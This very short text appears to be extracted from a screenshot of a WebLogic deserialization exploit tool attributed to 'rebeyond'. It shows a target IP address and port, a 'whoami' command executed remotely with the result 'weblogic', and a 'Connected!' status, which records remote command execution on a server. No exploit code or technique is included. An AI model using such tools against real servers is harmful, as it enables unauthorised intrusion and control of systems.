 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.95.193.65 Port: 7002 DisConn
FilePath: Upload
CMD: whoami Execute
Result: weblogic
Connected!
www.wooyun.org